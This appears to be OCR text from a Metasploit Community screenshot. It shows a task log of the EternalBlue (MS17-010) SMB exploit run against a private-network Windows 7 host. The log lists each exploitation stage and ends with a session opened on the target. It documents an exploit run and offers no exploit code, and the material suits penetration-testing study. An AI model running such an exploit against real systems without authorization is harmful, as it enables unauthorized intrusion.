 metasploit®
community
Project - Web Exploitation Project ▼
Account - admin ▼ Administration ▼ ? 17
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home Web Exploitation Project Tasks Task 13 Collect...
Task started
Launching Complete (1 session opened) exploit/windows/smb/ms17_010_eternalblue Completed
Started: 2019-03-10 09:56:17 -0700
Duration: half a minute
[*] [2019.03.10-09:56:20] 192.168.2.10:445 - Connecting to target for exploitation.
[+] [2019.03.10-09:56:21] 192.168.2.10:445 - Connection established for exploitation.
[+] [2019.03.10-09:56:21] 192.168.2.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - CORE raw buffer dump (23 bytes)
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] [2019.03.10-09:56:21] 192.168.2.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - Trying exploit with 12 Groom Allocations.
[*] [2019.03.10-09:56:21] 192.168.2.10:445 - Sending all but last fragment of exploit packet
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Starting non-paged pool grooming
[+] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending SMBv2 buffers
[+] [2019.03.10-09:56:31] 192.168.2.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending final SMBv2 buffers.
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending last fragment of exploit packet!
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Receiving response from exploit packet
[+] [2019.03.10-09:56:31] 192.168.2.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Sending egg to corrupted connection.
[*] [2019.03.10-09:56:31] 192.168.2.10:445 - Triggering free of corrupted buffer.
[*] [2019.03.10-09:56:31] Sending stage (206403 bytes) to 192.168.2.10
[+] [2019.03.10-09:56:38] 192.168.2.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] [2019.03.10-09:56:38] 192.168.2.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] [2019.03.10-09:56:38] 192.168.2.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] [2019.03.10-09:56:38] Session 1 created for 192.168.2.10
[+] [2019.03.10-09:56:38] Workspace:Web Exploitation Project Progress:2/2 (100%) Complete (1 session opened) exploit/windows/smb/ms17_010_eternalblue